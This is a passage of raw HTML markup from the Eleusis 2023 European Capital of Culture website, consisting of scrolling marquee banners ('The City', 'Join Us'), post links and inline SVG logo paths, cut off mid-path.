				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 